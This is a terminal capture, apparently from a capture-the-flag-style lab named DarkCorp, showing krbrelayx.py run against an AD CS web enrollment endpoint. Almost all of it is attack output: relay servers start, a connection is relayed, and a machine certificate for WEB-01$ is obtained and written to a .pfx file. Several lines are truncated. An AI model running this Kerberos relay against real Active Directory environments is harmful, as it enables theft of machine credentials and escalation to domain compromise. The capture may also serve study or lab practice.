 ┌──(adcs)(kalin㉿kali)-[~/DarkCorp]
└─$ python /home/kalin/DarkZero/krbrelayx/krbrelayx.py -t 'https://dc-01.darkcorp.
/home/kalin/DarkCorp/adcs/lib/python3.13/site-packages/impacket/examples/ntlmrelay
es package is slated for removal as early as 2025-11-30. Refrain from using this p
  import pkg_resources
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80

[*] Servers started, waiting for connections
[*] Setting up DNS Server
[*] SMBD: Received connection from 10.10.11.54
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD: Received connection from 10.10.11.54
[*] GOT CERTIFICATE! ID 7
[*] Writing PKCS#12 certificate to ./WEB-01$.pfx
[*] Certificate successfully written to file
[*] HTTP server returned status code 200, treating as a successful login
[*] Skipping user WEB-01$ since attack was already performed